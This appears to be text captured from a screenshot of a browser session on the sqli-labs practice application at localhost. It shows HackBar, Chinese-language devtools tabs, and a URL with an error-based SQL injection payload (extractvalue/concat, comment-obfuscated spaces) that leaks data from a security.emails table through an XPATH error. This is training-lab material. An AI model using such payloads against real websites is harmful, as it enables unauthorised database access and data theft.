 Welcome Dhakkan
XPATH syntax error: '~2'
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqli-labs-master/Less-1/?id='-extractvalue(1,concat(char(126),(select/**/id
/**/from/**/security.emails/**/limit/**/1,1)))-'
Split URL